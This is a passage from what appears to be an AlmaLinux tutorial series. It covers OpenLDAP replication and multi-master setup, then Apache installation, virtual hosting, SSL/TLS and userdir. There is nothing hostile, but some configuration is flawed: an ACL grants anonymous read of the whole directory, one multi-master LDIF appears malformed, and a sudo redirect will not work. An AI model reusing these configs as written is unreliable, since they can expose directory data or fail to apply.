- RefreshAndPersist: The Consumer maintains an ongoing connection and receives real-time updates.
- Delta-SyncReplication: Optimized for large directories, only changes (not full entries) are replicated.
For this guide, we’ll use the RefreshAndPersist mode, which is ideal for most environments.
4. Prerequisites
Before configuring replication, ensure the following:
LDAP Installed: Both Provider and Consumer servers have OpenLDAP installed.
sudo dnf install openldap openldap-servers -y
Network Connectivity: Both servers can communicate with each other.
Base DN and Admin Credentials: The directory structure and admin DN (Distinguished Name) are consistent across both servers.
TLS Configuration (Optional): For secure communication, set up TLS on both servers.
5. Configuring the Provider (Master)
The Provider server acts as the master, sending updates to the Consumer.
Step 1: Enable Accesslog Overlay
The Accesslog overlay is used to log changes on the Provider server, which are sent to the Consumer.
Create an LDIF file (accesslog.ldif) to configure the Accesslog database:
dn: olcOverlay=accesslog,olcDatabase={2}hdb,cn=config
objectClass: olcOverlayConfig
objectClass: olcAccessLogConfig
olcOverlay: accesslog
olcAccessLogDB: cn=accesslog
olcAccessLogOps: writes
olcAccessLogSuccess: TRUE
olcAccessLogPurge: 7+00:00 1+00:00
Apply the configuration:
sudo ldapadd -Y EXTERNAL -H ldapi:/// -f accesslog.ldif
Step 2: Configure SyncProvider Overlay
Create an LDIF file (syncprov.ldif) for the SyncProvider overlay:
dn: olcOverlay=syncprov,olcDatabase={2}hdb,cn=config
objectClass: olcOverlayConfig
objectClass: olcSyncProvConfig
olcOverlay: syncprov
olcSyncProvCheckpoint: 100 10
olcSyncProvSessionlog: 100
Apply the configuration:
sudo ldapadd -Y EXTERNAL -H ldapi:/// -f syncprov.ldif
Step 3: Adjust ACLs
Update ACLs to allow replication by creating an LDIF file (provider-acl.ldif):
dn: olcDatabase={2}hdb,cn=config
changetype: modify
replace: olcAccess
olcAccess: to * by dn="cn=admin,dc=example,dc=com" write by * read
Apply the ACL changes:
sudo ldapmodify -Y EXTERNAL -H ldapi:/// -f provider-acl.ldif
Step 4: Restart OpenLDAP
Restart the OpenLDAP service to apply changes:
sudo systemctl restart slapd
6. Configuring the Consumer (Replica)
The Consumer server receives updates from the Provider.
Step 1: Configure SyncRepl
Create an LDIF file (consumer-sync.ldif) to configure synchronization:
dn: olcDatabase={2}hdb,cn=config
changetype: modify
add: olcSyncRepl
olcSyncRepl: rid=001
provider=ldap://<provider-server-ip>
bindmethod=simple
binddn="cn=admin,dc=example,dc=com"
credentials=admin_password
searchbase="dc=example,dc=com"
scope=sub
schemachecking=on
type=refreshAndPersist
retry="60 +"
Replace <provider-server-ip> with the Provider’s IP or hostname.
Apply the configuration:
sudo ldapmodify -Y EXTERNAL -H ldapi:/// -f consumer-sync.ldif
Step 2: Adjust ACLs
Ensure ACLs on the Provider allow the Consumer to bind using the provided credentials.
Step 3: Test Connectivity
Test the connection from the Consumer to the Provider:
ldapsearch -H ldap://<provider-server-ip> -D "cn=admin,dc=example,dc=com" -W -b "dc=example,dc=com"
Step 4: Restart OpenLDAP
Restart the Consumer’s OpenLDAP service:
sudo systemctl restart slapd
7. Testing OpenLDAP Replication
Add an Entry on the Provider
Add a test entry on the Provider:
dn: uid=testuser,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
objectClass: posixAccount
cn: Test User
sn: User
uid: testuser
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/testuser
Apply the entry:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f testuser.ldif
Check the Entry on the Consumer
Query the Consumer to confirm the entry is replicated:
ldapsearch -x -b "dc=example,dc=com" "(uid=testuser)"
If the entry appears on the Consumer, replication is successful.
8. Troubleshooting Common Issues
Error: Failed to Bind to Provider
- Verify the Provider’s IP and credentials in the Consumer configuration.
- Ensure the Provider is reachable via the network.
Error: Replication Not Working
Check logs on both servers:
sudo journalctl -u slapd
Verify SyncRepl settings and ACLs on the Provider.
TLS Connection Errors
- Ensure TLS is configured correctly on both Provider and Consumer.
- Update the
ldap.conf file with the correct CA certificate path.
9. Conclusion
Configuring OpenLDAP replication on AlmaLinux enhances directory service reliability, scalability, and availability. By following this guide, you can set up a robust Provider-Consumer replication model, ensuring that your directory data remains synchronized and accessible across your network.
With replication in place, your LDAP infrastructure can handle load balancing, disaster recovery, and high availability, making it a cornerstone of modern network administration.
6.2.7.13 - How to Create Multi-Master Replication on AlmaLinux
Learn how to set up OpenLDAP Multi-Master Replication on AlmaLinux for high availability and fault tolerance. Follow this detailed step-by-step guide.OpenLDAP Multi-Master Replication (MMR) is an advanced setup that allows multiple LDAP servers to act as both providers and consumers. This ensures redundancy, fault tolerance, and high availability, enabling updates to be made on any server and synchronized across all others in real-time. In this guide, we will explore how to create a Multi-Master Replication setup on AlmaLinux, a stable, enterprise-grade Linux distribution.
1. What is Multi-Master Replication?
Multi-Master Replication (MMR) in OpenLDAP allows multiple servers to operate as masters. This means that changes can be made on any server, and these changes are propagated to all other servers in the replication group.
2. Benefits of Multi-Master Replication
MMR offers several advantages:
- High Availability: If one server fails, others can continue to handle requests.
- Load Balancing: Distribute client requests across multiple servers.
- Fault Tolerance: Avoid single points of failure.
- Geographical Distribution: Place servers closer to users for better performance.
3. Prerequisites
Before setting up Multi-Master Replication, ensure the following:
Two AlmaLinux Servers: These will act as the masters.
OpenLDAP Installed: Both servers should have OpenLDAP installed and configured.
sudo dnf install openldap openldap-servers -y
Network Connectivity: Both servers should communicate with each other.
Base DN Consistency: The same Base DN and schema should be configured on both servers.
Admin Credentials: Ensure you have admin DN and password for both servers.
4. Setting Up Multi-Master Replication on AlmaLinux
The configuration involves setting up replication overlays and ensuring bidirectional synchronization between the two servers.
Step 1: Configuring the First Master
- Enable SyncProv Overlay
Create an LDIF file (syncprov.ldif) to enable the SyncProv overlay:
dn: olcOverlay=syncprov,olcDatabase={2}hdb,cn=config
objectClass: olcOverlayConfig
objectClass: olcSyncProvConfig
olcOverlay: syncprov
olcSyncProvCheckpoint: 100 10
olcSyncProvSessionlog: 100
Apply the configuration:
ldapadd -Y EXTERNAL -H ldapi:/// -f syncprov.ldif
- Configure Multi-Master Sync
Create an LDIF file (mmr-config.ldif) for Multi-Master settings:
dn: cn=config
changetype: modify
add: olcServerID
olcServerID: 1 ldap://<first-master-ip>
dn: olcDatabase={2}hdb,cn=config
changetype: modify
add: olcSyncRepl
olcSyncRepl: rid=002
provider=ldap://<second-master-ip>
bindmethod=simple
binddn="cn=admin,dc=example,dc=com"
credentials=admin_password
searchbase="dc=example,dc=com"
scope=sub
schemachecking=on
type=refreshAndPersist
retry="60 +"
add: olcMirrorMode
olcMirrorMode: TRUE
Replace <first-master-ip> and <second-master-ip> with the respective IP addresses of the masters. Update the binddn and credentials values with your LDAP admin DN and password.
Apply the configuration:
ldapmodify -Y EXTERNAL -H ldapi:/// -f mmr-config.ldif
- Restart OpenLDAP
sudo systemctl restart slapd
Step 2: Configuring the Second Master
Repeat the same steps for the second master, with a few adjustments.
- Enable SyncProv Overlay
The SyncProv overlay configuration is the same as the first master.
- Configure Multi-Master Sync
Create an LDIF file (mmr-config.ldif) for the second master:
dn: cn=config
changetype: modify
add: olcServerID
olcServerID: 2 ldap://<second-master-ip>
dn: olcDatabase={2}hdb,cn=config
changetype: modify
add: olcSyncRepl
olcSyncRepl: rid=001
provider=ldap://<first-master-ip>
bindmethod=simple
binddn="cn=admin,dc=example,dc=com"
credentials=admin_password
searchbase="dc=example,dc=com"
scope=sub
schemachecking=on
type=refreshAndPersist
retry="60 +"
add: olcMirrorMode
olcMirrorMode: TRUE
Again, replace <first-master-ip> and <second-master-ip> accordingly.
Apply the configuration:
ldapmodify -Y EXTERNAL -H ldapi:/// -f mmr-config.ldif
- Restart OpenLDAP
sudo systemctl restart slapd
5. Testing the Multi-Master Replication
- Add an Entry on the First Master
Create a test entry on the first master:
dn: uid=testuser1,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
cn: Test User 1
sn: User
uid: testuser1
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/testuser1
Apply the entry:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f testuser1.ldif
- Verify on the Second Master
Query the second master for the new entry:
ldapsearch -x -LLL -b "dc=example,dc=com" "(uid=testuser1)"
- Add an Entry on the Second Master
Create a test entry on the second master:
dn: uid=testuser2,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
cn: Test User 2
sn: User
uid: testuser2
uidNumber: 1002
gidNumber: 1002
homeDirectory: /home/testuser2
Apply the entry:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f testuser2.ldif
- Verify on the First Master
Query the first master for the new entry:
ldapsearch -x -LLL -b "dc=example,dc=com" "(uid=testuser2)"
If both entries are visible on both servers, your Multi-Master Replication setup is working correctly.
6. Troubleshooting Common Issues
Error: Changes Not Synchronizing
- Ensure both servers can communicate over the network.
- Verify that
olcServerID and olcSyncRepl configurations match.
Error: Authentication Failure
- Confirm the
binddn and credentials are correct. - Check ACLs to ensure replication binds are allowed.
Replication Conflicts
- Check logs on both servers for conflict resolution messages.
- Avoid simultaneous edits to the same entry from multiple servers.
TLS/SSL Issues
- Ensure both servers trust each other’s certificates if using TLS.
- Update
ldap.conf with the correct CA certificate path.
7. Conclusion
Multi-Master Replication on AlmaLinux enhances the reliability and scalability of your OpenLDAP directory service. By following this guide, you can configure a robust MMR setup, ensuring consistent and synchronized data across multiple servers. This configuration is ideal for organizations requiring high availability and fault tolerance for their directory services.
With proper testing and monitoring, your Multi-Master Replication setup will be a cornerstone of your network infrastructure, providing seamless and redundant directory services.
6.2.8 - Apache HTTP Server (httpd)
Apache HTTP Server (httpd) on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
Apache HTTP Server (httpd)
6.2.8.1 - How to Install httpd on AlmaLinux
In this guide, we’ll walk you through the process of installing and configuring the httpd web server on AlmaLinux.Installing and configuring a web server is one of the first steps to hosting your own website or application. On AlmaLinux, a popular enterprise-grade Linux distribution, the httpd service (commonly known as Apache HTTP Server) is a reliable and widely used option for serving web content. In this guide, we’ll walk you through the process of installing and configuring the httpd web server on AlmaLinux.
What is httpd and Why Choose AlmaLinux?
The Apache HTTP Server, referred to as httpd, is an open-source and highly configurable web server that has powered the internet for decades. It supports a wide range of use cases, from hosting static websites to serving dynamic web applications. Paired with AlmaLinux, a CentOS successor designed for enterprise environments, httpd offers a secure, stable, and performance-oriented solution for web hosting.
Prerequisites for Installing httpd on AlmaLinux
Before starting, ensure the following prerequisites are met:
Access to an AlmaLinux Server
You’ll need a machine running AlmaLinux with root or sudo privileges.
Basic Command Line Knowledge
Familiarity with basic Linux commands is essential.
Updated System
Keep your system up to date by running:
sudo dnf update -y
Firewall and SELinux Considerations
Be ready to configure firewall rules and manage SELinux settings for httpd.
Step-by-Step Installation of httpd on AlmaLinux
Follow these steps to install and configure the Apache HTTP Server on AlmaLinux:
1. Install httpd Using DNF
AlmaLinux provides the Apache HTTP Server package in its default repositories. To install it:
Update your package list:
sudo dnf update -y
Install the httpd package:
sudo dnf install httpd -y
Verify the installation by checking the httpd version:
httpd -v
You should see an output indicating the version of Apache installed on your system.
2. Start and Enable the httpd Service
Once httpd is installed, you need to start the service and configure it to start on boot:
Start the httpd service:
sudo systemctl start httpd
Enable httpd to start automatically at boot:
sudo systemctl enable httpd
Verify the service status:
sudo systemctl status httpd
Look for the status active (running) to confirm it’s operational.
3. Configure Firewall for httpd
By default, the firewall may block HTTP and HTTPS traffic. Allow traffic to the appropriate ports:
Open port 80 for HTTP:
sudo firewall-cmd --permanent --add-service=http
Open port 443 for HTTPS (optional):
sudo firewall-cmd --permanent --add-service=https
Reload the firewall to apply changes:
sudo firewall-cmd --reload
Verify open ports:
sudo firewall-cmd --list-all
4. Test httpd Installation
To ensure the Apache server is working correctly:
Open a web browser and navigate to your server’s IP address:
http://<your-server-ip>
You should see the Apache test page, indicating that the server is functioning.
5. Configure SELinux (Optional)
If SELinux is enabled on your AlmaLinux system, it might block some actions by default. To manage SELinux policies for httpd:
Install policycoreutils tools (if not already installed):
sudo dnf install policycoreutils-python-utils -y
Allow httpd to access the network:
sudo setsebool -P httpd_can_network_connect 1
If you’re hosting files outside the default /var/www/html directory, use the following command to allow SELinux access:
sudo semanage fcontext -a -t httpd_sys_content_t "/path/to/your/files(/.*)?"
sudo restorecon -Rv /path/to/your/files
Basic Configuration of Apache (httpd)
1. Edit the Default Configuration File
Apache’s default configuration file is located at /etc/httpd/conf/httpd.conf. Use your favorite text editor to make changes, for example:
sudo nano /etc/httpd/conf/httpd.conf
Some common configurations you might want to modify include:
- Document Root: Change the location of your website’s files by modifying the
DocumentRoot directive. - ServerName: Set the domain name or IP address of your server to avoid warnings.
2. Create a Virtual Host
To host multiple websites, create a virtual host configuration. For example, create a new file:
sudo nano /etc/httpd/conf.d/example.com.conf
Add the following configuration:
<VirtualHost *:80>
ServerName example.com
DocumentRoot /var/www/example.com
<Directory /var/www/example.com>
AllowOverride All
Require all granted
</Directory>
ErrorLog /var/log/httpd/example.com-error.log
CustomLog /var/log/httpd/example.com-access.log combined
</VirtualHost>
Replace example.com with your domain name and adjust paths as needed.
Create the document root directory:
sudo mkdir -p /var/www/example.com
Set permissions and ownership:
sudo chown -R apache:apache /var/www/example.com
sudo chmod -R 755 /var/www/example.com
Restart Apache to apply changes:
sudo systemctl restart httpd
Troubleshooting Common Issues
1. Firewall or SELinux Blocks
If your website isn’t accessible, check firewall settings and SELinux configurations as outlined earlier.
2. Logs for Debugging
Apache logs can provide valuable insights into issues:
- Access logs:
/var/log/httpd/access.log - Error logs:
/var/log/httpd/error.log
3. Permissions Issues
Ensure that the Apache user (apache) has the necessary permissions for the document root.
Securing Your Apache Server
Enable HTTPS:
Install and configure SSL/TLS certificates using Let’s Encrypt:
sudo dnf install certbot python3-certbot-apache -y
sudo certbot --apache
Disable Directory Listing:
Edit the configuration file and add the Options -Indexes directive to prevent directory listings.
Keep httpd Updated:
Regularly update Apache to ensure you have the latest security patches:
sudo dnf update httpd -y
Conclusion
Installing and configuring httpd on AlmaLinux is a straightforward process that equips you with a powerful web server to host your websites or applications. With its flexibility, stability, and strong community support, Apache is an excellent choice for web hosting needs on AlmaLinux.
By following this guide, you’ll be able to get httpd up and running, customize it to suit your specific requirements, and ensure a secure and robust hosting environment. Now that your web server is ready, you’re all set to launch your next project on AlmaLinux!
6.2.8.2 - How to Configure Virtual Hosting with Apache on AlmaLinux
In this detailed guide, we’ll walk you through the process of setting up virtual hosting on Apache with AlmaLinuxApache HTTP Server (httpd) is one of the most versatile and widely used web servers for hosting websites and applications. One of its most powerful features is virtual hosting, which allows a single Apache server to host multiple websites or domains from the same machine. This is especially useful for businesses, developers, and hobbyists managing multiple projects.
In this detailed guide, we’ll walk you through the process of setting up virtual hosting on Apache with AlmaLinux, a popular enterprise-grade Linux distribution.
What is Virtual Hosting in Apache?
Virtual hosting is a method used by web servers to host multiple websites or applications on a single server. Apache supports two types of virtual hosting:
Name-Based Virtual Hosting:
Multiple domains share the same IP address but are differentiated by their domain names.
IP-Based Virtual Hosting:
Each website is assigned a unique IP address. This is less common due to IPv4 scarcity.
In most scenarios, name-based virtual hosting is sufficient and more economical. This guide focuses on name-based virtual hosting on AlmaLinux.
Prerequisites for Setting Up Virtual Hosting
Before configuring virtual hosting, ensure you have:
A Server Running AlmaLinux
With root or sudo access.
Apache Installed and Running
If not, install Apache using the following command:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
DNS Configured for Your Domains
Ensure your domain names (e.g., example1.com and example2.com) point to your server’s IP address.
Firewall and SELinux Configured
Allow HTTP and HTTPS traffic through the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Configure SELinux policies as necessary (explained later in this guide).
Step-by-Step Guide to Configure Virtual Hosting
Step 1: Set Up the Directory Structure
For each website you host, you’ll need a dedicated directory to store its files.
Create directories for your websites:
sudo mkdir -p /var/www/example1.com/public_html
sudo mkdir -p /var/www/example2.com/public_html
Assign ownership and permissions to these directories:
sudo chown -R apache:apache /var/www/example1.com/public_html
sudo chown -R apache:apache /var/www/example2.com/public_html
sudo chmod -R 755 /var/www
Place an index.html file in each directory to verify the setup:
echo "<h1>Welcome to Example1.com</h1>" | sudo tee /var/www/example1.com/public_html/index.html
echo "<h1>Welcome to Example2.com</h1>" | sudo tee /var/www/example2.com/public_html/index.html
Step 2: Configure Virtual Host Files
Each virtual host requires a configuration file in the /etc/httpd/conf.d/ directory.
Create a virtual host configuration for the first website:
sudo nano /etc/httpd/conf.d/example1.com.conf
Add the following content:
<VirtualHost *:80>
ServerName example1.com
ServerAlias www.example1.com
DocumentRoot /var/www/example1.com/public_html
<Directory /var/www/example1.com/public_html>
AllowOverride All
Require all granted
</Directory>
ErrorLog /var/log/httpd/example1.com-error.log
CustomLog /var/log/httpd/example1.com-access.log combined
</VirtualHost>
Create a similar configuration for the second website:
sudo nano /etc/httpd/conf.d/example2.com.conf
Add this content:
<VirtualHost *:80>
ServerName example2.com
ServerAlias www.example2.com
DocumentRoot /var/www/example2.com/public_html
<Directory /var/www/example2.com/public_html>
AllowOverride All
Require all granted
</Directory>
ErrorLog /var/log/httpd/example2.com-error.log
CustomLog /var/log/httpd/example2.com-access.log combined
</VirtualHost>
Step 3: Test the Configuration
Before restarting Apache, it’s important to test the configuration for syntax errors.
Run the following command:
sudo apachectl configtest
If everything is configured correctly, you should see:
Syntax OK
Step 4: Restart Apache
Restart the Apache service to apply the new virtual host configurations:
sudo systemctl restart httpd
Step 5: Verify the Virtual Hosts
Open a web browser and navigate to your domains:
For example1.com, you should see:
Welcome to Example1.com
For example2.com, you should see:
Welcome to Example2.com
If the pages don’t load, check the DNS records for your domains and ensure they point to the server’s IP address.
Advanced Configuration and Best Practices
1. Enable HTTPS with SSL/TLS
Secure your websites with HTTPS by configuring SSL/TLS certificates.
Install Certbot:
sudo dnf install certbot python3-certbot-apache -y
Obtain and configure a free Let’s Encrypt certificate:
sudo certbot --apache -d example1.com -d www.example1.com
sudo certbot --apache -d example2.com -d www.example2.com
Verify automatic certificate renewal:
sudo certbot renew --dry-run
2. Disable Directory Listing
To prevent unauthorized access to directory contents, disable directory listing by adding the following directive to each virtual host:
Options -Indexes
3. Use Custom Log Formats
Custom logs can help monitor and debug website activity. For example:
LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\"" custom
CustomLog /var/log/httpd/example1.com-access.log custom
4. Optimize SELinux Policies
If SELinux is enabled, configure it to allow Apache to serve content outside the default directories:
sudo semanage fcontext -a -t httpd_sys_content_t "/var/www/example1.com(/.*)?"
sudo semanage fcontext -a -t httpd_sys_content_t "/var/www/example2.com(/.*)?"
sudo restorecon -Rv /var/www/example1.com
sudo restorecon -Rv /var/www/example2.com
Troubleshooting Common Issues
Virtual Host Not Working as Expected
- Check the order of virtual host configurations; the default host is served if no
ServerName matches.
Permission Denied Errors
- Verify that the
apache user owns the document root and has the correct permissions.
DNS Issues
- Use tools like
nslookup or dig to ensure your domains resolve to the correct IP address.
Firewall Blocking Traffic
- Confirm that HTTP and HTTPS ports (80 and 443) are open in the firewall.
Conclusion
Configuring virtual hosting with Apache on AlmaLinux is a straightforward yet powerful way to host multiple websites on a single server. By carefully setting up your directory structure, virtual host files, and DNS records, you can serve unique content for different domains efficiently. Adding SSL/TLS encryption ensures your websites are secure and trusted by users.
With this guide, you’re now ready to manage multiple domains using virtual hosting, making your Apache server a versatile and cost-effective web hosting solution.
6.2.8.3 - How to Configure SSL/TLS with Apache on AlmaLinux
We will walk you through the steps to configure SSL/TLS with Apache on AlmaLinux, covering both self-signed and Let’s Encrypt certificates for practical deployment.In today’s digital landscape, securing web traffic is a top priority for website administrators and developers. Configuring SSL/TLS (Secure Sockets Layer/Transport Layer Security) on your Apache web server not only encrypts communication between your server and clients but also builds trust by displaying the “HTTPS” padlock icon in web browsers. AlmaLinux, a reliable and enterprise-grade Linux distribution, pairs seamlessly with Apache and SSL/TLS to offer a secure and efficient web hosting environment.
In this comprehensive guide, we’ll walk you through the steps to configure SSL/TLS with Apache on AlmaLinux, covering both self-signed and Let’s Encrypt certificates for practical deployment.
Why SSL/TLS is Essential
SSL/TLS is the backbone of secure internet communication. Here’s why you should enable it:
- Encryption: Prevents data interception by encrypting traffic.
- Authentication: Confirms the identity of the server, ensuring users are connecting to the intended website.
- SEO Benefits: Google prioritizes HTTPS-enabled sites in search rankings.
- User Trust: Displays a padlock in the browser, signaling safety and reliability.
Prerequisites for Configuring SSL/TLS
To begin, make sure you have:
A Server Running AlmaLinux
Ensure you have root or sudo access.
Apache Installed and Running
If not installed, you can set it up by running:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
DNS Configuration
Your domain name (e.g., example.com) should point to your server’s IP address.
Firewall Configuration
Allow HTTPS traffic:
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Step-by-Step Guide to Configure SSL/TLS
Step 1: Install OpenSSL
OpenSSL is a widely used tool for creating and managing SSL/TLS certificates. Install it with:
sudo dnf install mod_ssl openssl -y
This will also install the mod_ssl Apache module, which is required for enabling HTTPS.
Step 2: Create a Self-Signed SSL Certificate
Self-signed certificates are useful for internal testing or private networks. For production websites, consider using Let’s Encrypt (explained later).
Generate a Private Key and Certificate:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 -keyout /etc/pki/tls/private/selfsigned.key -out /etc/pki/tls/certs/selfsigned.crt
During the process, you’ll be prompted for information like the domain name (Common Name or CN). Provide details relevant to your server.
Verify the Generated Certificate:
Check the certificate details with:
openssl x509 -in /etc/pki/tls/certs/selfsigned.crt -text -noout
Step 3: Configure Apache to Use SSL
Edit the SSL Configuration File:
Open the default SSL configuration file:
sudo nano /etc/httpd/conf.d/ssl.conf
Update the Paths to the Certificate and Key:
Locate the following directives and set them to your self-signed certificate paths:
SSLCertificateFile /etc/pki/tls/certs/selfsigned.crt
SSLCertificateKeyFile /etc/pki/tls/private/selfsigned.key
Restart Apache:
Save the file and restart the Apache service:
sudo systemctl restart httpd
Step 4: Test HTTPS Access
Open a web browser and navigate to your domain using https://your-domain. You may encounter a browser warning about the self-signed certificate, which is expected. This warning won’t occur with certificates from a trusted Certificate Authority (CA).
Step 5: Install Let’s Encrypt SSL Certificate
For production environments, Let’s Encrypt provides free, automated SSL certificates trusted by all major browsers.
Install Certbot:
Certbot is a tool for obtaining and managing Let’s Encrypt certificates.
sudo dnf install certbot python3-certbot-apache -y
Obtain a Certificate:
Run the following command to generate a certificate for your domain:
sudo certbot --apache -d example.com -d www.example.com
Certbot will:
- Verify your domain ownership.
- Automatically update Apache configuration to use the new certificate.
Test the HTTPS Setup:
Navigate to your domain with https://. You should see no browser warnings, and the padlock icon should appear.
Renew Certificates Automatically:
Let’s Encrypt certificates expire every 90 days, but Certbot can automate renewals. Test automatic renewal with:
sudo certbot renew --dry-run
Advanced SSL/TLS Configuration
1. Redirect HTTP to HTTPS
Force all traffic to use HTTPS by adding the following directive to your virtual host configuration file:
<VirtualHost *:80>
ServerName example.com
Redirect permanent / https://example.com/
</VirtualHost>
Restart Apache to apply changes:
sudo systemctl restart httpd
2. Enable Strong SSL Protocols and Ciphers
To enhance security, disable older, insecure protocols like TLS 1.0 and 1.1 and specify strong ciphers. Update your SSL configuration:
SSLProtocol all -SSLv3 -TLSv1 -TLSv1.1
SSLCipherSuite HIGH:!aNULL:!MD5
SSLHonorCipherOrder on
3. Implement HTTP/2
HTTP/2 improves web performance and is supported by modern browsers. To enable HTTP/2 in Apache:
Install the required module:
sudo dnf install mod_http2 -y
Enable HTTP/2 in your Apache configuration:
Protocols h2 http/1.1
Restart Apache:
sudo systemctl restart httpd
4. Configure OCSP Stapling
OCSP stapling enhances certificate validation performance. Enable it in your Apache SSL configuration:
SSLUseStapling on
SSLStaplingResponderTimeout 5
SSLStaplingReturnResponderErrors off
Troubleshooting Common Issues
Port 443 is Blocked:
Ensure your firewall allows HTTPS traffic:
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Incorrect Certificate Paths:
Double-check the paths to your certificate and key in the Apache configuration.
Renewal Failures with Let’s Encrypt:
Run:
sudo certbot renew --dry-run
Check logs at /var/log/letsencrypt/ for details.
Mixed Content Warnings:
Ensure all assets (images, scripts) are served over HTTPS to avoid browser warnings.
Conclusion
Securing your Apache web server with SSL/TLS on AlmaLinux is a crucial step in protecting user data, improving SEO rankings, and building trust with visitors. Whether using self-signed certificates for internal use or Let’s Encrypt for production, Apache provides robust SSL/TLS support to safeguard your web applications.
By following this guide, you’ll have a secure web hosting environment with best practices for encryption and performance optimization. Start today to make your website safer and more reliable!
6.2.8.4 - How to Enable Userdir with Apache on AlmaLinux
This guide provides a step-by-step approach to enabling and configuring the Userdir module on Apache in AlmaLinuxThe mod_userdir module in Apache is a useful feature that allows users on a server to host personal websites or share files from their home directories. When enabled, each user on the server can create a public_html directory in their home folder and serve web content through a URL such as http://example.com/~username.
This guide provides a step-by-step approach to enabling and configuring the Userdir module on Apache in AlmaLinux, a popular enterprise-grade Linux distribution.
Why Enable Userdir?
Enabling the mod_userdir module offers several advantages:
- Convenience for Users: Users can easily host and manage their own web content without requiring administrative access.
- Multi-Purpose Hosting: It’s perfect for educational institutions, shared hosting environments, or collaborative projects.
- Efficient Testing: Developers can use Userdir to test web applications before deploying them to the main server.
Prerequisites
Before you begin, ensure the following:
A Server Running AlmaLinux
Ensure Apache is installed and running.
User Accounts on the System
Userdir works with local system accounts. Confirm there are valid users on the server or create new ones.
Administrative Privileges
You need root or sudo access to configure Apache and modify system files.
Step 1: Install and Verify Apache
If Apache is not already installed, install it using the dnf package manager:
sudo dnf install httpd -y
Start the Apache service and enable it to start on boot:
sudo systemctl start httpd
sudo systemctl enable httpd
Verify that Apache is running:
sudo systemctl status httpd
Step 2: Enable the Userdir Module
Verify the mod_userdir Module
Apache’s Userdir functionality is provided by the mod_userdir module. Check if it’s installed by listing the available modules:
httpd -M | grep userdir
If you see userdir_module, the module is enabled. If it’s not listed, ensure Apache’s core modules are correctly installed.
Enable the Userdir Module
Open the Userdir configuration file:
sudo nano /etc/httpd/conf.d/userdir.conf
Ensure the following lines are present and uncommented:
<IfModule mod_userdir.c>
UserDir public_html
UserDir enabled
</IfModule>
This configuration tells Apache to look for a public_html directory in each user’s home folder.
Step 3: Configure Permissions
The Userdir feature requires proper directory and file permissions to serve content securely.
Create a public_html Directory for a User
Assuming you have a user named testuser, create their public_html directory:
sudo mkdir /home/testuser/public_html
Set the correct ownership and permissions:
sudo chown -R testuser:testuser /home/testuser/public_html
sudo chmod 755 /home/testuser
sudo chmod 755 /home/testuser/public_html
Add Sample Content
Create an example HTML file in the user’s public_html directory:
echo "<h1>Welcome to testuser's page</h1>" > /home/testuser/public_html/index.html
Step 4: Adjust SELinux Settings
If SELinux is enabled on AlmaLinux, it may block Apache from accessing user directories. To allow Userdir functionality:
Set the SELinux Context
Apply the correct SELinux context to the public_html directory:
sudo semanage fcontext -a -t httpd_user_content_t "/home/testuser/public_html(/.*)?"
sudo restorecon -Rv /home/testuser/public_html
If the semanage command is not available, install the required package:
sudo dnf install policycoreutils-python-utils -y
Verify SELinux Settings
Ensure Apache is allowed to read user directories:
sudo getsebool httpd_enable_homedirs
If it’s set to off, enable it:
sudo setsebool -P httpd_enable_homedirs on
Step 5: Configure the Firewall
The firewall must allow HTTP traffic for Userdir to work. Open the necessary ports:
Allow HTTP and HTTPS Services
Enable these services in the firewall:
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --reload
Verify the Firewall Configuration
List the active zones and rules to confirm:
sudo firewall-cmd --list-all
Step 6: Test Userdir Functionality
Restart Apache to apply the changes:
sudo systemctl restart httpd
Open a web browser and navigate to the following URL:
http://your-server-ip/~testuser
You should see the content from the index.html file in the public_html directory:
Welcome to testuser's page
Advanced Configuration
1. Restrict User Access
To disable Userdir for specific users, edit the userdir.conf file:
UserDir disabled username
Replace username with the user account you want to exclude.
2. Limit Directory Access
Restrict access to specific IPs or networks using <Directory> directives in the userdir.conf file:
<Directory /home/*/public_html>
Options Indexes FollowSymLinks
AllowOverride All
Require ip 192.168.1.0/24
</Directory>
3. Customize Error Messages
If a user’s public_html directory doesn’t exist, Apache returns a 404 error. You can customize this behavior by creating a fallback error page.
Edit the Apache configuration:
ErrorDocument 404 /custom_404.html
Place the custom error page at the specified location:
sudo echo "<h1>Page Not Found</h1>" > /var/www/html/custom_404.html
Restart Apache:
sudo systemctl restart httpd
Troubleshooting
403 Forbidden Error
- Ensure the permissions for the user’s home and
public_html directories are set to 755. - Check SELinux settings using
getenforce and adjust as necessary.
File Not Found Error
Verify the public_html directory exists and contains an index.html file.
Apache Not Reading User Directories
Confirm that the UserDir directives are enabled in userdir.conf.
Test the Apache configuration:
sudo apachectl configtest
Firewall Blocking Requests
Ensure the firewall allows HTTP traffic.
Conclusion
Enabling the Userdir module on Apache in AlmaLinux is a practical way to allow individual users to host and manage their web content. By carefully configuring permissions, SELinux, and firewall rules, you can set up a secure and efficient environment for user-based web hosting.
Whether you’re running a shared hosting server, managing an educational lab, or offering personal hosting services, Userdir is a versatile feature that expands the capabilities of Apache. Follow this guide to streamline your setup and ensure smooth functionality for all users.
6.2.8.5 - How to Use CGI Scripts with Apache on AlmaLinux
